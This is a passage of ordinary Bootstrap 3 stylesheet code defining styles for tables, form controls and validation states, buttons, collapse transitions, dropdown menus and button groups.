.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{
    padding:5px
}
.table-bordered{
    border:1px solid #ddd
}
.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
    border:1px solid #ddd
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{
    border-bottom-width:2px
}
.table-striped>tbody>tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.table-hover>tbody>tr:hover{
    background-color:#f5f5f5
}
table col[class*=col-]{
    position:static;
    display:table-column;
    float:none
}
table td[class*=col-],table th[class*=col-]{
    position:static;
    display:table-cell;
    float:none
}
.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{
    background-color:#f5f5f5
}
.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{
    background-color:#e8e8e8
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{
    background-color:#dff0d8
}
.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{
    background-color:#d0e9c6
}
.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{
    background-color:#d9edf7
}
.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{
    background-color:#c4e3f3
}
.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{
    background-color:#fcf8e3
}
.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{
    background-color:#faf2cc
}
.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{
    background-color:#f2dede
}
.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{
    background-color:#ebcccc
}
.table-responsive{
    min-height:.01%;
    overflow-x:auto
}
@media screen and (max-width:767px){
    .table-responsive{
        width:100%;
        margin-bottom:15px;
        overflow-y:hidden;
        -ms-overflow-style:-ms-autohiding-scrollbar;
        border:1px solid #ddd
    }
    .table-responsive>.table{
        margin-bottom:0
    }
    .table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{
        white-space:nowrap
    }
    .table-responsive>.table-bordered{
        border:0
    }
    .table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{
        border-left:0
    }
    .table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{
        border-right:0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{
        border-bottom:0
    }
}
fieldset{
    min-width:0;
    padding:0;
    margin:0;
    border:0
}
legend{
    display:block;
    width:100%;
    padding:0;
    margin-bottom:20px;
    font-size:21px;
    line-height:inherit;
    color:#333;
    border:0;
    border-bottom:1px solid #e5e5e5
}
label{
    display:inline-block;
    max-width:100%;
    margin-bottom:5px;
    font-weight:700
}
input[type=search]{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
input[type=checkbox],input[type=radio]{
    margin:4px 0 0;
    margin-top:1px\9;
    line-height:normal
}
input[type=file]{
    display:block
}
input[type=range]{
    display:block;
    width:100%
}
select[multiple],select[size]{
    height:auto
}
input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px
}
output{
    display:block;
    padding-top:7px;
    font-size:14px;
    line-height:1.42857143;
    color:#555
}
.form-control{
    display:block;
    width:100%;
    height:34px;
    padding:6px 12px;
    font-size:14px;
    line-height:1.42857143;
    color:#555;
    background-color:#fff;
    background-image:none;
    border:1px solid #ccc;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus{
    border-color:#66afe9;
    outline:0;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
}
.form-control::-moz-placeholder{
    color:#999;
    opacity:1
}
.form-control:-ms-input-placeholder{
    color:#999
}
.form-control::-webkit-input-placeholder{
    color:#999
}
.form-control::-ms-expand{
    background-color:transparent;
    border:0
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{
    background-color:#eee;
    opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control{
    cursor:not-allowed
}
textarea.form-control{
    height:auto
}
input[type=search]{
    -webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0){
    input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{
        line-height:34px
    }
    .input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{
        line-height:30px
    }
    .input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{
        line-height:46px
    }
}
.form-group{
    margin-bottom:15px
}
.checkbox,.radio{
    position:relative;
    display:block;
    margin-top:10px;
    margin-bottom:10px
}
.checkbox label,.radio label{
    min-height:20px;
    padding-left:20px;
    margin-bottom:0;
    font-weight:400;
    cursor:pointer
}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{
    position:absolute;
    margin-top:4px\9;
    margin-left:-20px
}
.checkbox+.checkbox,.radio+.radio{
    margin-top:-5px
}
.checkbox-inline,.radio-inline{
    position:relative;
    display:inline-block;
    padding-left:20px;
    margin-bottom:0;
    font-weight:400;
    vertical-align:middle;
    cursor:pointer
}
.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{
    margin-top:0;
    margin-left:10px
}
fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{
    cursor:not-allowed
}
.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{
    cursor:not-allowed
}
.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{
    cursor:not-allowed
}
.form-control-static{
    min-height:34px;
    padding-top:7px;
    padding-bottom:7px;
    margin-bottom:0
}
.form-control-static.input-lg,.form-control-static.input-sm{
    padding-right:0;
    padding-left:0
}
.input-sm{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
select.input-sm{
    height:30px;
    line-height:30px
}
select[multiple].input-sm,textarea.input-sm{
    height:auto
}
.form-group-sm .form-control{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
.form-group-sm select.form-control{
    height:30px;
    line-height:30px
}
.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{
    height:auto
}
.form-group-sm .form-control-static{
    height:30px;
    min-height:32px;
    padding:6px 10px;
    font-size:12px;
    line-height:1.5
}
.input-lg{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
select.input-lg{
    height:46px;
    line-height:46px
}
select[multiple].input-lg,textarea.input-lg{
    height:auto
}
.form-group-lg .form-control{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
.form-group-lg select.form-control{
    height:46px;
    line-height:46px
}
.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{
    height:auto
}
.form-group-lg .form-control-static{
    height:46px;
    min-height:38px;
    padding:11px 16px;
    font-size:18px;
    line-height:1.3333333
}
.has-feedback{
    position:relative
}
.has-feedback .form-control{
    padding-right:42.5px
}
.form-control-feedback{
    position:absolute;
    top:0;
    right:0;
    z-index:2;
    display:block;
    width:34px;
    height:34px;
    line-height:34px;
    text-align:center;
    pointer-events:none
}
.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{
    width:46px;
    height:46px;
    line-height:46px
}
.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{
    width:30px;
    height:30px;
    line-height:30px
}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{
    color:#3c763d
}
.has-success .form-control{
    border-color:#3c763d;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus{
    border-color:#2b542c;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}
.has-success .input-group-addon{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#3c763d
}
.has-success .form-control-feedback{
    color:#3c763d
}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{
    color:#8a6d3b
}
.has-warning .form-control{
    border-color:#8a6d3b;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus{
    border-color:#66512c;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}
.has-warning .input-group-addon{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#8a6d3b
}
.has-warning .form-control-feedback{
    color:#8a6d3b
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{
    color:#a94442
}
.has-error .form-control{
    border-color:#a94442;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus{
    border-color:#843534;
    -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}
.has-error .input-group-addon{
    color:#a94442;
    background-color:#f2dede;
    border-color:#a94442
}
.has-error .form-control-feedback{
    color:#a94442
}
.has-feedback label~.form-control-feedback{
    top:25px
}
.has-feedback label.sr-only~.form-control-feedback{
    top:0
}
.help-block{
    display:block;
    margin-top:5px;
    margin-bottom:10px;
    color:#737373
}
@media (min-width:768px){
    .form-inline .form-group{
        display:inline-block;
        margin-bottom:0;
        vertical-align:middle
    }
    .form-inline .form-control{
        display:inline-block;
        width:auto;
        vertical-align:middle
    }
    .form-inline .form-control-static{
        display:inline-block
    }
    .form-inline .input-group{
        display:inline-table;
        vertical-align:middle
    }
    .form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{
        width:auto
    }
    .form-inline .input-group>.form-control{
        width:100%
    }
    .form-inline .control-label{
        margin-bottom:0;
        vertical-align:middle
    }
    .form-inline .checkbox,.form-inline .radio{
        display:inline-block;
        margin-top:0;
        margin-bottom:0;
        vertical-align:middle
    }
    .form-inline .checkbox label,.form-inline .radio label{
        padding-left:0
    }
    .form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{
        position:relative;
        margin-left:0
    }
    .form-inline .has-feedback .form-control-feedback{
        top:0
    }
}
.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{
    padding-top:7px;
    margin-top:0;
    margin-bottom:0
}
.form-horizontal .checkbox,.form-horizontal .radio{
    min-height:27px
}
.form-horizontal .form-group{
    margin-right:-15px;
    margin-left:-15px
}
@media (min-width:768px){
    .form-horizontal .control-label{
        padding-top:7px;
        margin-bottom:0;
        text-align:right
    }
}
.form-horizontal .has-feedback .form-control-feedback{
    right:15px
}
@media (min-width:768px){
    .form-horizontal .form-group-lg .control-label{
        padding-top:11px;
        font-size:18px
    }
}
@media (min-width:768px){
    .form-horizontal .form-group-sm .control-label{
        padding-top:6px;
        font-size:12px
    }
}
.btn{
    display:inline-block;
    padding:6px 12px;
    margin-bottom:0;
    font-size:14px;
    font-weight:400;
    line-height:1.42857143;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    -ms-touch-action:manipulation;
    touch-action:manipulation;
    cursor:pointer;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    background-image:none;
    border:1px solid transparent;
    border-radius:4px
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover{
    color:#333;
    text-decoration:none
}
.btn.active,.btn:active{
    background-image:none;
    outline:0;
    -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{
    cursor:not-allowed;
    filter:alpha(opacity=65);
    -webkit-box-shadow:none;
    box-shadow:none;
    opacity:.65
}
a.btn.disabled,fieldset[disabled] a.btn{
    pointer-events:none
}
.btn-default{
    color:#333;
    background-color:#fff;
    border-color:#ccc
}
.btn-default.focus,.btn-default:focus{
    color:#333;
    background-color:#e6e6e6;
    border-color:#8c8c8c
}
.btn-default:hover{
    color:#333;
    background-color:#e6e6e6;
    border-color:#adadad
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{
    color:#333;
    background-color:#e6e6e6;
    border-color:#adadad
}
.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{
    color:#333;
    background-color:#d4d4d4;
    border-color:#8c8c8c
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{
    background-image:none
}
.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{
    background-color:#fff;
    border-color:#ccc
}
.btn-default .badge{
    color:#fff;
    background-color:#333
}
.btn-primary{
    color:#fff;
    background-color:#337ab7;
    border-color:#2e6da4
}
.btn-primary.focus,.btn-primary:focus{
    color:#fff;
    background-color:#286090;
    border-color:#122b40
}
.btn-primary:hover{
    color:#fff;
    background-color:#286090;
    border-color:#204d74
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{
    color:#fff;
    background-color:#286090;
    border-color:#204d74
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{
    color:#fff;
    background-color:#204d74;
    border-color:#122b40
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{
    background-image:none
}
.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{
    background-color:#337ab7;
    border-color:#2e6da4
}
.btn-primary .badge{
    color:#337ab7;
    background-color:#fff
}
.btn-success{
    color:#fff;
    background-color:#5cb85c;
    border-color:#4cae4c
}
.btn-success.focus,.btn-success:focus{
    color:#fff;
    background-color:#449d44;
    border-color:#255625
}
.btn-success:hover{
    color:#fff;
    background-color:#449d44;
    border-color:#398439
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{
    color:#fff;
    background-color:#449d44;
    border-color:#398439
}
.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{
    color:#fff;
    background-color:#398439;
    border-color:#255625
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{
    background-image:none
}
.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{
    background-color:#5cb85c;
    border-color:#4cae4c
}
.btn-success .badge{
    color:#5cb85c;
    background-color:#fff
}
.btn-info{
    color:#fff;
    background-color:#5bc0de;
    border-color:#46b8da
}
.btn-info.focus,.btn-info:focus{
    color:#fff;
    background-color:#31b0d5;
    border-color:#1b6d85
}
.btn-info:hover{
    color:#fff;
    background-color:#31b0d5;
    border-color:#269abc
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{
    color:#fff;
    background-color:#31b0d5;
    border-color:#269abc
}
.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{
    color:#fff;
    background-color:#269abc;
    border-color:#1b6d85
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{
    background-image:none
}
.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{
    background-color:#5bc0de;
    border-color:#46b8da
}
.btn-info .badge{
    color:#5bc0de;
    background-color:#fff
}
.btn-warning{
    color:#fff;
    background-color:#f0ad4e;
    border-color:#eea236
}
.btn-warning.focus,.btn-warning:focus{
    color:#fff;
    background-color:#ec971f;
    border-color:#985f0d
}
.btn-warning:hover{
    color:#fff;
    background-color:#ec971f;
    border-color:#d58512
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{
    color:#fff;
    background-color:#ec971f;
    border-color:#d58512
}
.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{
    color:#fff;
    background-color:#d58512;
    border-color:#985f0d
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{
    background-image:none
}
.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{
    background-color:#f0ad4e;
    border-color:#eea236
}
.btn-warning .badge{
    color:#f0ad4e;
    background-color:#fff
}
.btn-danger{
    color:#fff;
    background-color:#d9534f;
    border-color:#d43f3a
}
.btn-danger.focus,.btn-danger:focus{
    color:#fff;
    background-color:#c9302c;
    border-color:#761c19
}
.btn-danger:hover{
    color:#fff;
    background-color:#c9302c;
    border-color:#ac2925
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{
    color:#fff;
    background-color:#c9302c;
    border-color:#ac2925
}
.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{
    color:#fff;
    background-color:#ac2925;
    border-color:#761c19
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{
    background-image:none
}
.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{
    background-color:#d9534f;
    border-color:#d43f3a
}
.btn-danger .badge{
    color:#d9534f;
    background-color:#fff
}
.btn-link{
    font-weight:400;
    color:#337ab7;
    border-radius:0
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{
    background-color:transparent;
    -webkit-box-shadow:none;
    box-shadow:none
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{
    border-color:transparent
}
.btn-link:focus,.btn-link:hover{
    color:#23527c;
    text-decoration:underline;
    background-color:transparent
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{
    color:#777;
    text-decoration:none
}
.btn-group-lg>.btn,.btn-lg{
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
.btn-group-sm>.btn,.btn-sm{
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
.btn-group-xs>.btn,.btn-xs{
    padding:1px 5px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
.btn-block{
    display:block;
    width:100%
}
.btn-block+.btn-block{
    margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{
    width:100%
}
.fade{
    opacity:0;
    -webkit-transition:opacity .15s linear;
    -o-transition:opacity .15s linear;
    transition:opacity .15s linear
}
.fade.in{
    opacity:1
}
.collapse{
    display:none
}
.collapse.in{
    display:block
}
tr.collapse.in{
    display:table-row
}
tbody.collapse.in{
    display:table-row-group
}
.collapsing{
    position:relative;
    height:0;
    overflow:hidden;
    -webkit-transition-timing-function:ease;
    -o-transition-timing-function:ease;
    transition-timing-function:ease;
    -webkit-transition-duration:.35s;
    -o-transition-duration:.35s;
    transition-duration:.35s;
    -webkit-transition-property:height,visibility;
    -o-transition-property:height,visibility;
    transition-property:height,visibility
}
.caret{
    display:inline-block;
    width:0;
    height:0;
    margin-left:2px;
    vertical-align:middle;
    border-top:4px dashed;
    border-top:4px solid\9;
    border-right:4px solid transparent;
    border-left:4px solid transparent
}
.dropdown,.dropup{
    position:relative
}
.dropdown-toggle:focus{
    outline:0
}
.dropdown-menu{
    position:absolute;
    top:100%;
    left:0;
    z-index:1000;
    display:none;
    float:left;
    min-width:160px;
    padding:5px 0;
    margin:2px 0 0;
    font-size:14px;
    text-align:left;
    list-style:none;
    background-color:#fff;
    -webkit-background-clip:padding-box;
    background-clip:padding-box;
    border:1px solid #ccc;
    border:1px solid rgba(0,0,0,.15);
    border-radius:4px;
    -webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
    box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.dropdown-menu.pull-right{
    right:0;
    left:auto
}
.dropdown-menu .divider{
    height:1px;
    margin:9px 0;
    overflow:hidden;
    background-color:#e5e5e5
}
.dropdown-menu>li>a{
    display:block;
    padding:3px 20px;
    clear:both;
    font-weight:400;
    line-height:1.42857143;
    color:#333;
    white-space:nowrap
}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{
    color:#262626;
    text-decoration:none;
    background-color:#f5f5f5
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{
    color:#fff;
    text-decoration:none;
    background-color:#337ab7;
    outline:0
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
    color:#777
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
    text-decoration:none;
    cursor:not-allowed;
    background-color:transparent;
    background-image:none;
    filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu{
    display:block
}
.open>a{
    outline:0
}
.dropdown-menu-right{
    right:0;
    left:auto
}
.dropdown-menu-left{
    right:auto;
    left:0
}
.dropdown-header{
    display:block;
    padding:3px 20px;
    font-size:12px;
    line-height:1.42857143;
    color:#777;
    white-space:nowrap
}
.dropdown-backdrop{
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    z-index:990
}
.pull-right>.dropdown-menu{
    right:0;
    left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{
    content:"";
    border-top:0;
    border-bottom:4px dashed;
    border-bottom:4px solid\9
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{
    top:auto;
    bottom:100%;
    margin-bottom:2px
}
@media (min-width:768px){
    .navbar-right .dropdown-menu{
        right:0;
        left:auto
    }
    .navbar-right .dropdown-menu-left{
        right:auto;
        left:0
    }
}
.btn-group,.btn-group-vertical{
    position:relative;
    display:inline-block;
    vertical-align:middle
}
.btn-group-vertical>.btn,.btn-group>.btn{
    position:relative;
    float:left
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{
    z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{
    margin-left:-1px
}
.btn-toolbar{
    margin-left:-5px
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{
    float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{
    margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){
    border-radius:0
}
.btn-group>.btn:first-child{
    margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){
    border-top-right-radius:0;
    border-bottom-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){
    border-top-left-radius:0;
    border-bottom-left-radius:0
}
